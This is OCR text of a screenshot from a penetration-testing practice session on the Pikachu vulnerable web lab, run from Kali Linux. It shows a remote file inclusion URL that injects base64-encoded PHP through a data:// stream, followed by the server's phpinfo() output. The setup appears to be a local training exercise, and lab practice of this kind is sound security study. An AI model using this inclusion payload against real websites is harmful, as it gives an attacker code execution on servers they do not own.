 Burp Suite Professional ...
Get the pikachu — Mozil...
root@kali-linux-2021-3:...
10:58 PM
Get the pikachu
192.168.2.195/pikachu-master/pikachu-master/vul/fileinclude/fi_remote.php?filename=data://text/plain;base64,PD9waHAgcGhw
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
PHP Version 5.3.29
php
System
Windows NT KALI-FOR-ZY 6.2 build 9200 (Unknow Windows version Business Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.3.29-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS,VC9
PHP Extension
Build
API20090626,NTS,VC9
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
disabled
IPv6 Support
enabled
Registered PHP
Streams
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered
Stream Socket
Transports
tcp, udp
Registered
Stream Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.3.0, Copyright (c) 1998-2014 Zend Technologies
with Zend Guard Loader v3.3, Copyright (c) 1998-2010, by Zend Technologies
Powered By
Zend
Engine 2